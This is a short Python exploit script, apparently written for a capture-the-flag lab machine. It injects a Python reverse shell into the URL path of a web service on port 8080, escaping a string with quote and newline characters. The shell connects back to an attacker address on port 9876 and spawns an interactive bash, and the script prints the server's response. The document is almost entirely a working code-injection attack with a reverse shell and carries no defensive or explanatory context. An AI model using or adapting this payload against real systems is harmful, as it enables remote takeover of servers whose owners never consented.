 1 import requests
2
1 url = "http://10.10.10.168:8080/"
2 # url = "http://127.0.0.1:9000/"
3 proxies = {"http":"http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
4
5 shell = '''import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.161",9876));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
6 os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'''
7
8 payload  = "'\n"
9 payload += shell
10 payload += "\nape='"
11
12 # res = requests.get(url + payload, proxies=proxies, verify=False)
13 res = requests.get(url + payload)
14 print(res.headers)
15 print(res.text)